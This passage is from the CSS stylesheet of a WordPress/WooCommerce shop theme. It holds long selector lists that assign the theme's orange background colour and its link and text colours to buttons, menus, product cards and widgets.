.btn, .header-search-wrap .search_form-inner.search-bg-theme input.form-control, .header-search-wrap .search_form-inner.search-bg-theme .search_form-category-wrap .select2-container--default .select2-selection--single, .portfolio-content-area.portfolio-style-2 .project-info .category-link, .portfolio-content-area.portfolio-style-3 .project-info .portfolio-control > a, .portfolio-content-area .project-info .portfolio-control > a:hover, .portfolio-content-area.portfolio-style-4 .project-info .portfolio-control > a:hover, .portfolio-section .isotope-filters button.active, .portfolio-section .isotope-filters button.active:hover, .woocommerce-checkout .woocommerce button.button.alt:hover, .woocommerce-checkout-layout-dark.woocommerce-checkout .woocommerce button.button.alt, .woocommerce-cart .cart-collaterals .wc-proceed-to-checkout a.checkout-button, .single-portfolio .navigation .portfolio-arrow, .latest-post-style-4 .latest-post-item .post-date, .latest-post-category span, .row-background-dark .latest-post-wrapper.latest-post-style-1 .latest-post-item .post-date, .row-background-dark .latest-post-wrapper.latest-post-style-2 .latest-post-item .post-date, .woocommerce ul.products li.product.product-category .woocommerce-loop-category__title, .woocommerce-widget-layered-nav .pgs-woocommerce-widget-layered-nav-list .wc-layered-nav-term:hover a > span, .woocommerce-widget-layered-nav .pgs-woocommerce-widget-layered-nav-list .wc-layered-nav-term.woocommerce_item-chosen a > span, .pgs-shop-filter-buttons input.default:checked + .slider, #after_add_to_cart_message-popup .cart_message-inner .view-cart, .woocommerce .product-hover-style-hover-summary .product-action-add-to-cart a, .product-hover-style-icons-left .product-action-add-to-cart .added_to_cart, .product-hover-style-icons-rounded .product-action-add-to-cart .added_to_cart, .product-hover-style-button-standard .product-action-add-to-cart .added_to_cart, .woocommerce .products .product .ciyashop-product-variations-wrapper .single_variation_wrap .button, .woocommerce .products .product .ciyashop-product-variations-wrapper .single_variation_wrap .added_to_cart, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-flat .product-actions .added_to_cart, .woocommerce ul.products li.product-hover-style-standard-quick-shop .added_to_cart, .pgscore-image-hotspot .dot-style1 span, .hotspot-btn a, .pgscore-image-hotspot .dot-style2:before, .pgscore-hotspot-theme-bg .hotspot-content, .pgscore_divider_style2 .divider-title:after, .pgscore_pricing_wrapper .pgscore-pricing-style-3.active .pricing-title>h2, .pgscore_pricing_wrapper .pgscore-pricing-style-3.active .pricing-order, .pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-order .button, .pgscore_pricing_wrapper .pgscore-pricing-style-2.active .pricing-order .button, .product-category-style-4 .pgs-core-category-container .category-content, .pgscore_pricing_wrapper .pgscore-pricing-style-2 .pricing-order .button:hover, .pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-order .button:hover, .pgscore_pricing_wrapper .pgscore-pricing-style-1 .pricing-order .button:hover, .testimonial-style-4 .owl-next:hover, .testimonial-style-4 .owl-prev:hover, .testimonial-style-6 .owl-next:hover, .testimonial-style-6 .owl-prev:hover, table.compare-list .add-to-cart td a, .pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_brand, .pgs-video-info .pgs-video-content .video-popup-btn, .pgs-video-info .pgs-video-content .video-popup-btn.btn-style-type-border:hover, .product-category-items.category-style-theme .pgs-core-category-container .category-content, .product-category-items.category-style-theme .category-img-container .category-overlay, .product-category-items.product-category-style-4.category-style-theme .pgs-core-category-container .category-content, .latest-post-style-5 .latest-post-entry-footer > a:hover:after, .theme-dark.woocommerce-checkout-layout-default .woocommerce #payment #place_order:hover, .theme-dark.woocommerce-checkout-layout-light_spiral .woocommerce #payment #place_order:hover, .comments-area .comment-respond #cancel-comment-reply-link, .select2-container--default .select2-results__option[aria-selected=true], .select2-container--default .select2-results__option[data-selected=true], .faq-layout-layout_1 .accordion .accordion-title a:hover, .wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel.vc_active .vc_tta-panel-heading, .wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:focus, .wpb-js-composer .content-wrapper .vc_tta-accordion.vc_tta-style-classic .vc_tta-panel .vc_tta-panel-heading:hover, .wpb-js-composer .vc_tta.vc_tta-style-classic.vc_tta-tabs .vc_tta-tab.vc_active>a, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-classic .vc_tta-tab>a:focus, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-classic .vc_tta-tab>a:hover, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern .vc_tta-panel.vc_active .vc_tta-panel-heading, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:hover, .wpb-js-composer .vc_tta.vc_tta-style-modern .vc_tta-panel .vc_tta-panel-heading:focus, .wpb-js-composer .content-wrapper .vc_tta.vc_general.vc_tta-style-modern .vc_tta-tab.vc_active>a, .wpb-js-composer .vc_tta.vc_general.vc_tta-style-modern .vc_tta-tabs-list:before, .wpb-js-composer .content-wrapper .vc_tta.vc_general.vc_tta-style-modern .vc_tta-tab:hover > a, .wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_active .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before, .wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_active .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before, .wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-panel-title.vc_tta-controls-icon-position-left>a:before, .wpb-js-composer .vc_tta.vc_general.vc_tta-accordion.pgscore_boxed_icon.vc_tta-style-outline .vc_tta-panel-heading:hover .vc_tta-panel-title.vc_tta-controls-icon-position-right>a:before, body .big-btn,
.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-theme .search_form-category-wrap .select2-container--default .select2-selection--single, .pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-theme input.form-control, .loop-header-active-filters .col .ciyashop-clear-filters-wrapp a:hover,
.pgs-content-popup table th,

.header-element-item .button-stype-border.button-color-scheme-theme a:hover,
.header-element-item .button-stype-default.button-color-scheme-theme a,
.header-element-item .search_form-inner.search-bg-theme input.form-control,
.header-element-item .search_form-inner.search-bg-theme .select2-container--default .select2-selection--single,
.header-style-custom .category-nav .category-nav-title,
.woocommerce .woocommerce-MyAccount-content table.shop_table.my_account_orders .button, .woocommerce .woocommerce-MyAccount-content table.shop_table.subscription_details .button, .woocommerce-account .woocommerce-MyAccount-content .woocommerce-EditAccountForm .woocommerce-Button, #ciyashop-360-view > button:hover, .cloudimage-360 > button:hover, .testimonial-style-7 .testimonials-carousel-nav>div:hover, .testimonial-style-5 .testimonials-carousel-nav>div:hover,
.cs-woocompare-popup .cs-product-list-column .add-to-cart .button,
.woocommerce-widget-layered-nav-dropdown .select2-selection--multiple .select2-selection__rendered .select2-selection__choice,
.woocommerce-widget-layered-nav-dropdown .woocommerce-widget-layered-nav-dropdown__submit,
.pgscore_progress_bar_wrapper_inner .progress-bar,
#site-navigation-sticky-mobile .slicknav_nav .current-menu-item > a .slicknav_arrow, 
  #site-navigation-sticky-mobile .slicknav_nav .slicknav_open > a .slicknav_arrow, .ciyashop-side-menu-mobile-container .ciyashop-mobile-nav-tabs li.active span, .ciyashop-side-menu-mobile-container li.menu-opend > a .sub-menu-icon, .ciyashop-side-menu-mobile-container.color-dark li.menu-opend > a .sub-menu-icon, .device-type-mobile .woocommerce #payment #place_order { background: #ff642e; }

		/* Text Color */
		a, .bbp-forums a, .sidebar .widget.widget_recent_comments ul li a, .widget.widget_rss ul li a, .stars a:hover, .stars a:focus, div.bbp-template-notice a, .site-header .search_form-autocomplete .ui-menu-item:hover a, li.bbp-forum-freshness a:hover, #search_popup .modal-dialog .close:hover, .ciyashop-search-element-popup .modal-dialog .close:hover, li.bbp-reply-topic-title a:hover, a.bbp-topic-permalink:hover, li.bbp-topic-freshness a:hover, a.favorite-toggle:hover, a.subscription-toggle:hover, a.bbp-author-name:hover, .bbp-logged-in h4 a:hover, #bbp-user-navigation ul li a:hover, li.bbp-header div.bbp-topic-content span#subscription-toggle a, li.bbp-header div.bbp-topic-content span#favorite-toggle a, li.bbp-header div.bbp-reply-content span#subscription-toggle a, li.bbp-header div.bbp-reply-content span#favorite-toggle a, span.bbp-admin-links a:hover, .bbp-forum-header a.bbp-forum-permalink, .bbp-topic-header a.bbp-topic-permalink, .bbp-reply-header a.bbp-reply-permalink, body.woocommerce-compare h1, span.bbp-author-ip, #buddypress ul.activity-list li .activity-meta .button:focus, #buddypress ul.activity-list li .activity-meta .button:hover, #buddypress .acomment-options a, #buddypress .acomment-options a, #buddypress a.activity-time-since:hover, .kite-steps-wrapper .step-number, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-border .product-actions .add_to_cart_button, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-border .product-actions .add_to_cart_button, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-border .product-actions .product_type_external, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-border .product-actions .product_type_external, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-border .product-actions .added_to_cart, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-border .product-actions .added_to_cart, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-border .product-actions .product_type_variable, .woocommerce .product-hover-style-image-bottom-bar .open-quick-view:hover, .woocommerce .product-hover-style-info-bottom .open-quick-view:hover, .woocommerce .product-hover-style-info-bottom-bar .open-quick-view:hover, .product-deal-content-price ins, .category-box h2, .latest-post-item .post-date, .latest-post-item .latest-post-meta ul li a:hover, .latest-post-wrapper.latest-post-style-1 .latest-post-entry-footer > a:hover, .category-box-link ul li a:hover, .common-link ul li a:hover i, .category-box ul li.view-all a, .latest-post-item .blog-title a:hover, .latest-post-social-share ul li a:hover, .pgscore_recent_posts_wrapper .latest-post-type-carousel .latest-post-nav > div, .pgscore_v_menu-main .menu > li > a:hover, .pgscore_info_box-layout-style_4 .pgscore_info_box-step, .testimonial .client-info .author-name, .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-2 li a.active, .pgs-mtpl-header-wrapper  .nav.mtpl-tabs--tabs_style-style-2 li a:hover, .price ins, ul.pgscore_list i, ul.pgscore_list li a:hover, .testimonial i.fa-quote-left, .row-background-dark .testimonial .slick-slider .slick-prev:hover:before, .row-background-dark .testimonial .slick-slider .slick-next:hover:before, .team .team-description span, .faqs-wrapper .tabs li.active, blockquote i, blockquote .fa, blockquote .quote-author, .page-header h1, .error-block h1, .tc_maintenance_mode-comingsoon .commingsoon_countdown li span, .woocommerce .woocommerce-checkout-review-order-table .order-total td, .woocommerce ul.products.list li.product .product-info .product-actions a, .woocommerce div.product .woocommerce-tabs-layout-default ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs-layout-default ul.tabs li.active a, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce table.shop_table .product-name a:hover, .woocommerce .woocommerce-error a:hover, .woocommerce .woocommerce-error a:focus, .woocommerce .woocommerce-info a:hover, .woocommerce .woocommerce-info a:focus, .woocommerce .woocommerce-message a:hover, .woocommerce .woocommerce-message a:focus, .woocommerce-account .woocommerce-MyAccount-content legend, article.hentry .entry-title a:hover, .entry-meta ul li a:hover, .entry-meta ul a:hover, .entry-meta ul a:hover span, .related-posts .related-post-info h5 a:hover, ol.commentlist .comment .comments-info span a:hover, .page-links, .widget.widget_recent_comments ul li a:hover, .widget_pgs_featured_products_widget .item-detail .amount, .widget_pgs_bestseller_widget .amount, .widget_products .amount, .widget_pgs_related_widget .amount, .widget_products .amount, .widget_top_rated_products .amount, .widget ul li:hover > a, .widget_archive ul li, .widget_categories ul li .widget_categories-post-count, .widget_search .search-button:hover, .woocommerce ul.cart_list li a:hover, .woocommerce ul.product_list_widget li a:hover, .widget_product_categories ul li .count, .widget_recently_viewed_products .amount, .widget_products .amount, .widget-woocommerce-currency-rates ul.woocs_currency_rates li, .WOOCS_SELECTOR .dd-desc, .woocommerce .widget_shopping_cart .total .amount, .woocommerce.widget_shopping_cart .total .amount, .widget_recent_entries .recent-post .recent-post-info a:hover, .widget_pgs_contact_widget ul li i, .widget_recent_entries .recent-post .recent-post-info .post-date i, .woocommerce div.product .woocommerce-tabs-layout-left ul.tabs li:hover a, .woocommerce div.product .woocommerce-tabs-layout-left ul.tabs li.active a, .blog .timeline > li > .timeline-badge a, .woocommerce .product-hover-style-info-bottom .product-actions a:hover, .inner-intro ul.page-breadcrumb li:hover a, .woocommerce .product-hover-button-style-border .product-actions a:hover, .ciyashop-product-thumbnails .slick-slider .slick-arrow:before, .woocommerce ul.products li.product .product-name a:hover, .header-main-bg-color-default .search_form-search-button:before, .product-deal-content .product-deal-title a:hover, .pgscore_product_showcase_wrapper .right-info .product_type-title a:hover, .pgscore_product_showcase_wrapper .right-info span.price, .woo-tools-action.woo-tools-cart .woocommerce-mini-cart li .quantity .amount, .woocommerce.single-product div.product .cart .group_table tr.product-type-variable > td.label a:hover, .pgscore_banner-text span, .inner-intro ul.page-breadcrumb li.home:hover:before, .inner-intro.woocommerce_inner-intro ul.page-breadcrumb li:hover a, .search_form-search-button:before, .address-block i, .inner-intro ul.page-breadcrumb li.current_item span, .inner-intro .yoast-breadcrumb > span a:hover, .header-style-right-topbar-main .header-main-bg-color-default .primary-nav .primary-menu > li.current-menu-item > a, .header-style-right-topbar-main .header-main-bg-color-default .primary-nav .primary-menu > li.current-menu-ancestor > a, .header-style-menu-center .header-main-bg-color-default .primary-nav .primary-menu > li > a:hover, .header-style-menu-right .header-main-bg-color-default .primary-nav .primary-menu > li > a:hover, .header-style-right-topbar-main .header-main-bg-color-default .primary-nav .primary-menu > li > a:hover, .header-style-menu-center .header-main-bg-color-default .primary-nav .primary-menu > li:hover > a, .header-style-menu-right .header-main-bg-color-default .primary-nav .primary-menu > li:hover > a, .header-style-right-topbar-main .header-main-bg-color-default .primary-nav .primary-menu > li:hover > a, .header-main-bg-color-default .primary-nav .primary-menu > li .sub-menu li.current-menu-item > a, .header-nav-bg-color-default .primary-nav .primary-menu > li .sub-menu li.current-menu-item > a, .header-main-bg-color-default .primary-nav .primary-menu > li .sub-menu li.current-menu-parent > a, .header-nav-bg-color-default .primary-nav .primary-menu > li .sub-menu li.current-menu-parent > a, .site-header .header-main-bg-color-default .primary-nav .primary-menu > li .sub-menu li:hover > a, .site-header .header-nav-bg-color-default .primary-nav .primary-menu > li .sub-menu li:hover > a, .pgscore_opening_hours_wrapper .pgs-opening-hours ul li i, .header-main-bg-color-default .woo-tools-actions > li i:hover, .header-main-bg-color-default .search-button-wrap .search-button:hover, .topbar-link > ul > li a:hover, .header-style-menu-center.header-above-content .topbar-bg-color-default .topbar-link > ul > li a:hover, .header-style-menu-right.header-above-content .topbar-bg-color-default .topbar-link > ul > li a:hover, .widget.pgs_brand_filters .pgs-brand-items li:hover .widget_brand-product-count,
.header-style-menu-center.header-above-content .header-main-bg-color-default .woo-tools-actions > li i:hover, .header-style-menu-right.header-above-content .header-main-bg-color-default .woo-tools-actions > li i:hover, #site-navigation-sticky-mobile .slicknav_nav .current-menu-item > a, #site-navigation-sticky-mobile .slicknav_nav .slicknav_open > a, #site-navigation-sticky-mobile .slicknav_nav .mega-sub-menu li a:hover, #site-navigation-sticky-mobile .slicknav_nav .sub-menu li a:hover, .woocommerce .widget_top_rated_products ul.product_list_widget li ins, #header-sticky .primary-menu > li:before, .header-style-menu-center .header-main-bg-color-custom .primary-nav .primary-menu > li .sub-menu li:hover > a, .primary-nav .primary-nav-wrapper .primary-menu > li .sub-menu li:hover > a, .primary-nav .primary-nav-wrapper .primary-menu > li .sub-menu li.current-menu-ancestor > a, .primary-nav .primary-nav-wrapper .primary-menu > li .sub-menu li.current-menu-parent > a, .primary-nav .primary-nav-wrapper .primary-menu > li .sub-menu li.current-menu-parent > a, .primary-nav .primary-nav-wrapper .primary-menu > li .sub-menu li.current-menu-item > a, .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-1 li a:hover, .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-1 li:hover a, .pgs-mtpl-header-wrapper .nav.mtpl-tabs--tabs_style-style-1 li a.active, .widget_product_categories ul > li.current-cat > a, .sidebar .widget_yith_wc_category_accordion .ywcca_category_accordion_widget > li.current-cat > a, .sidebar .widget_yith_wc_category_accordion .ywcca_category_accordion_widget > li.current-cat-parent ul.children li.current-cat > a, .woo-tools-actions > li i:hover, .widget_pgs_bestseller_widget .item-detail h4 a:hover, .widget_pgs_related_widget .item-detail h4 a:hover, .widget_pgs_featured_products_widget .item-detail h4 a:hover, .categories-menu li a:hover, .categories-menu .sub-menu > li a:hover, .testimonial .slick-slider .slick-prev:hover:before, .testimonial .slick-slider .slick-next:hover:before, .address-block span a, .footer-mobile-device .footer-mobile-device-actions > .sticky-footer-active > a, .dokan-category-menu #cat-drop-stack > ul li a:hover, .asl-p-cont a, .hotspot-modal .modal-dialog .public-hotspot-info-holder .public-hotspot-info.public-hotspot-info--highlighted .public-hotspot-info__number, .hotspot-modal .modal-dialog .public-hotspot-info-holder .public-hotspot-info:hover .public-hotspot-info__number, .header-style-menu-center .header-main .primary-menu > li.current-menu-item > a,
.header-style-menu-center .header-main .primary-menu > li.current-menu-ancestor > a, .header-style-menu-right .header-main .primary-menu > li.current-menu-item > a, .header-style-menu-right .header-main .primary-menu > li.current-menu-ancestor > a, .header-style-menu-center.header-above-content .header-main.header-main-bg-color-default .primary-menu > li.current-menu-item > a, .header-style-menu-center.header-above-content .header-main.header-main-bg-color-default .primary-menu > li.current-menu-ancestor > a, .header-style-menu-right.header-above-content .header-main.header-main-bg-color-default .primary-menu > li.current-menu-item > a,
.header-style-menu-right.header-above-content .header-main.header-main-bg-color-default .primary-menu > li.current-menu-ancestor > a, .post-navigation .nav-links .nav-previous a:hover, .post-navigation .nav-links .nav-next a:hover, [class*=col-] > article.post .readmore, [class*=col-] > article.post .readmore:hover, .masonry-item article.post .readmore, .masonry-item article.post .readmore:hover, .entry-header-section .entry-meta-date .entry-date, .woocommerce .product.product-hover-style-default .open-quick-view:hover, .woocommerce .product-hover-style-default.product-hover-button-style-light .product-actions a:hover,
.woocommerce .product-hover-style-default.product-hover-button-style-light .product-actions .product-action-add-to-cart a:hover, .main-navigation-sticky .primary-menu > li .sub-menu li:hover > a, .main-navigation-sticky .primary-menu > li .sub-menu li.current-menu-item > a, .main-navigation-sticky .primary-menu > li .sub-menu li.current-menu-parent > a, .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area:hover:before, .newsletter-wrapper.newsletter-style-1.newsletter-design-4 .button-area .btn.submit:hover, .newsletter-wrapper.newsletter-style-1.newsletter-design-5 .button-area:hover:before,  .newsletter-wrapper.newsletter-style-1.newsletter-design-5 .button-area .btn.submit:hover, .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-3 .countdown li span, .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-3 .countdown li span, .pgscore_banner-style-deal-1 .deal-counter-wrapper.counter-style-style-5 .countdown li span, .pgscore_countdown_wrapper .deal-counter-wrapper.counter-style-style-5 .countdown li span, .row-background-dark .newsletter-wrapper.newsletter-style-1.newsletter-design-5 .button-area:hover:before, .newsletter-wrapper.newsletter-style-1.newsletter-design-6 .button-area:hover:before, .newsletter-wrapper.newsletter-style-1.newsletter-design-6 .button-area .btn.submit:hover, .single-product-carousel .product-name a:hover, .woocommerce.single-product div.product .cart .group_table tr.purchasable .woocommerce-grouped-product-list-item__price .amount, .woocommerce.single-product .product-summary-actions .yith-wcwl-add-button .add_to_wishlist:hover, .woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistexistsbrowse > a:hover, .woocommerce.single-product .product-summary-actions .cs-wcwl-add-button .add_to_wishlist:hover, .woocommerce.single-product .product-summary-actions .compare:hover, .woocommerce.single-product .product-summary-actions .compare:before, .woocommerce.single-product .product-summary-actions a.add_to_wishlist:before, .woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistaddedbrowse a:before,
.woocommerce.single-product .product-summary-actions .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce .product-hover-style-image-bottom-2 .product-actions a:hover, .woocommerce ul.products .product-hover-style-image-bottom-2 .product-info .price .amount, .pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav > li > a:hover, .pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav > li .sub-menu li:hover > a, .woocommerce .product-hover-style-icon-top-left .product-actions a:hover, .header-search-wrap .search_form-inner.search-bg-white .search_form-search-button:before, .woocommerce ul.products.list li.product .price .amount, .ciyashop-popup-quick-view div.product p.price, .portfolio-content-area.portfolio-style-4 .project-info .category-link, .portfolio-content-area.portfolio-style-2 .project-info .entry-title:hover, .portfolio-section .isotope-filters button:hover, .portfolio-content-area .project-info .entry-title a:hover, .woocommerce-checkout-layout-dark.woocommerce-checkout .woocommerce table.shop_table .order-total td, .woocommerce-checkout-layout-dark.woocommerce-checkout .woocommerce .woocommerce-info a, .woocommerce.single-product .ciyashop-sticky-btn .yith-wcwl-wishlistaddedbrowse a:before, .woocommerce.single-product .ciyashop-sticky-btn .yith-wcwl-wishlistexistsbrowse a:before, .woocommerce-account .woocommerce-MyAccount-content p > a:hover, .myaccount-grid-navigation .grid-navigation a:hover i.fa, .woocommerce .woocommerce-MyAccount-content table.shop_table .button, .woocommerce-MyAccount-content table.shop_table a:hover, .woocommerce-categories-wrapper .carousel-wrapper a:hover .woo-category-name, .woocommerce-categories-wrapper .carousel-wrapper a:hover .woo-category-products-count .woo-cat-count, .latest-post-item .latest-post-meta ul li i, .latest-post-style-4 .latest-post-entry-footer > a:hover, .latest-post-style-6 .latest-post-entry-footer > a:hover, .latest-post-style-7 .latest-post-entry-footer > a:hover, .latest-post-style-5 .latest-post-item .post-date .fa, .latest-post-style-5 .latest-post-entry-footer > a:hover, .ciyashop-popup-quick-view .product_title a:hover, .ciyashop-popup-quick-view .product_meta > span a:hover, .woocommerce.single-product .product_meta > span a:hover, .woocommerce-cart .woocommerce .cart-collaterals .cart_totals table .order-total td, .woocommerce-widget-layered-nav .pgs-woocommerce-widget-layered-nav-list .wc-layered-nav-term.woocommerce_item-chosen > .count, .woocommerce-widget-layered-nav .pgs-woocommerce-widget-layered-nav-list .wc-layered-nav-term:hover > .count, .widget_price_filter .price_slider_wrapper .price_slider_amount .button:hover, .sidebar .pgs_shop_filters .pgs-shop-filters-wrapper .shop-filter .button:hover, #after_add_to_cart_message-popup .cart_message-inner a:hover, .side_shopping_cart-wrapper .woocommerce .widget_shopping_cart_content .quantity .amount, .woocommerce .product-hover-button-style-flat .product-actions a:hover, .woocommerce .product-hover-button-style-flat .product-actions .alt:hover, .woocommerce .product-hover-style-icons-top-right .product-actions a:hover,
.woocommerce .product-hover-style-button-standard .product-actions a:hover,
.woocommerce .product-hover-style-icons-left .product-actions a:hover,
.woocommerce .product-hover-style-icons-rounded .product-actions a:hover,
.woocommerce .product-hover-style-icons-bottom-right .product-actions a:hover,
.woocommerce .product-hover-style-hover-summary .product-actions a:hover,
.woocommerce .product-hover-style-minimal-hover-cart .product-actions a:hover,
.woocommerce .product-hover-style-minimal .product-actions a:hover,
.woocommerce ul.products li.product-hover-style-minimal .product-info .product-action-add-to-cart .button,
.woocommerce ul.products li.product-hover-style-minimal .product-info .product-action-add-to-cart .added_to_cart,
.woocommerce .product-hover-style-standard-info-transparent .product-actions a:hover,
.woocommerce .product-hover-style-standard-quick-shop .product-actions a:hover,
.woocommerce ul.products li.product-hover-style-image-left .product-actions a:hover,
.woocommerce ul.products .product-hover-style-image-left .product-action-add-to-cart .button:hover,
.woocommerce ul.products .product-hover-style-image-left .product-action-add-to-cart .added_to_cart:hover,
.woocommerce .products .product-hover-style-image-bottom.product-hover-button-style-border .open-quick-view:hover,
.woocommerce ul.products .product-hover-style-icon-top-left .product-info .price .amount,
.woocommerce ul.products .product-hover-style-icons-top-right .product-info .price .amount,
.woocommerce ul.products li.product-hover-style-image-center .product-actions a:hover,
.woocommerce .products .product.product-hover-style-hover-summary .product-info .product-name a:hover,
.theme-dark .products .product.product-hover-style-hover-summary.product-hover-button-style-light .product-info .product-name a:hover,
.row-background-dark .products .product.product-hover-style-hover-summary.product-hover-button-style-light .product-info .product-name a:hover, .woocommerce .product-hover-style-image-bottom-bar.product-hover-bar-style-border .product-actions .product_type_grouped, .woocommerce .product-hover-style-info-bottom-bar.product-hover-bar-style-border .product-actions .product_type_grouped, .pgscore-hotspot-dark-bg .hotspot-btn a:hover, .pgscore-hotspot-theme-bg .hotspot-btn a, .image-slider-style-2 .about-details .about-des, .pgscore_pricing_wrapper .pgscore-pricing-style-3 .pricing-order .button, .pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-title h2, .pgscore_pricing_wrapper .pgscore-pricing-style-2.active .pricing-prize h2, .pgscore_pricing_wrapper .pgscore-pricing-style-2.active .pricing-prize span, .pgscore_pricing_wrapper .pgscore-pricing-style-2.active .pricing-title h2, .pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-prize h2, .pgscore_pricing_wrapper .pgscore-pricing-style-1.active .pricing-prize span, .ciyashop-popup-quick-view .woocommerce-product-rating .woocommerce-review-link:hover,
.woocommerce.single-product div.product .woocommerce-product-rating .woocommerce-review-link:hover, table.compare-list span.woocommerce-Price-amount.amount, .pgs-video-info .pgs-video-content .video-popup-btn:hover, .product-category-items.category-style-none .pgs-core-category-container .category-content .category-title a:hover,
.product-category-items.category-style-light .pgs-core-category-container .category-content .category-title a:hover,
.product-category-items.category-style-dark .pgs-core-category-container .category-content .category-title a:hover,
.product-category-items.category-style-dark .pgs-core-category-container .category-content .product-count,
.product-category-items.category-style-none .pgs-core-category-container .category-content .product-count, .row-background-light .latest-post-wrapper .latest-post-item .latest-post-meta ul li a:hover,
.row-background-light .latest-post-wrapper .latest-post-item .blog-title a:hover,
.row-background-light .latest-post-wrapper.latest-post-style-1 .latest-post-entry-footer > a:hover, .theme-dark.woocommerce-checkout-layout-light_spiral .woocommerce table.shop_table .order-total td, .woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating:before,
.woocommerce #reviews #comments ol.commentlist li .comment-text .star-rating span, .row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-1 .button-area .btn.submit:hover, .row-background-light .newsletter-wrapper.newsletter-style-1.newsletter-design-2 .button-area .btn.submit:hover, .faqs-wrapper .accordion .accordion-content h5, .wpb-js-composer .entry-content .vc_tta.vc_tta-style-flat .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .entry-content .vc_tta.vc_tta-style-flat .vc_tta-panel:hover .vc_tta-panel-title>a, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-flat .vc_tta-tab.vc_active>a, .wpb-js-composer .entry-content .vc_tta.vc_tta-style-outline .vc_tta-panel.vc_active .vc_tta-panel-title>a, .wpb-js-composer .content-wrapper .vc_tta.vc_tta-style-outline .vc_tta-panel .vc_tta-panel-title>a:hover, .wpb-js-composer .entry-content .vc_tta.vc_general.vc_tta-style-outline .vc_tta-tab.vc_active>a,
.theme-dark #site-navigation-sticky-mobile .slicknav_nav .current-menu-item>a, .theme-dark #site-navigation-sticky-mobile .slicknav_nav .slicknav_open>a, body .ciyashop-demos .demo-count, .latest-post-item .blog-title:hover,
.pgscore_search_wrapper.header-search-wrap .search_form-inner.search-bg-white .search_form-search-button:before,
.ciyashop-popup-quick-view .product-summary-actions .cs-wcwl-add-button .add_to_wishlist:focus,

.header-element-item .header-social_profiles li a:hover,
.header-element-item a:hover,
.header-element-item .button-stype-border.button-color-scheme-theme a,
.header-element-item .button-stype-link.button-color-scheme-theme a,
.header-element-item .button-stype-default.button-color-scheme-theme a:hover,
.header-element-item .button-stype-link.button-color-scheme-theme a:hover,
.header-element-item .search_form-inner.search-bg-white .search_form-search-button:before,
.header-style-custom .header-nav-wrapper .ciyashop-secondary-menu > li:hover > a,
.header-style-custom .header-nav-wrapper .ciyashop-secondary-menu > li > a:hover,
.header-style-custom .header-nav-wrapper .ciyashop-secondary-menu > li .sub-menu li:hover > a,
.header-style-custom .header-nav-wrapper .ciyashop-secondary-menu > li .sub-menu li a:hover,
.header-style-custom .header-nav-wrapper .primary-menu > li.current-menu-item > a,
.header-style-custom .header-nav-wrapper .primary-menu > li.current-menu-ancestor > a,
.header-style-custom .header-nav-wrapper .primary-menu > li:hover > a,
.header-style-custom .header-nav-wrapper .primary-menu > li > a:hover,
.header-style-custom .header-nav-wrapper .primary-menu > li .sub-menu li:hover > a,
.header-style-custom .header-nav-wrapper .primary-menu > li .sub-menu li a:hover,
.header-style-custom .header-nav-wrapper #site-navigation .pgs_megamenu-enable > li .pgs-mega-sub-menu li.current-menu-item > a,
.header-style-custom .language > a:hover,
header.header-style-custom .header-element-item .woo-tools-cart .woocommerce-mini-cart li .quantity .amount,
.site-header .pgs_megamenu-enable > li.pgs-menu-item-mega-menu.pgs-menu-item-color-scheme-dark > .pgs_menu_nav-sublist-dropdown .container > .sub-menu > li > a:hover,
.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav > li.pgs-menu-item-dropdown.pgs-menu-item-color-scheme-dark > .pgs_menu_nav-sublist-dropdown .sub-menu > li > a:hover,
.pgscore_v_menu .pgscore_v_menu-main .slicknav_menu-wrap .slicknav_nav > li.pgs-menu-item-mega-menu.pgs-menu-item-color-scheme-dark > .pgs_menu_nav-sublist-dropdown .sub-menu > li > a:hover,
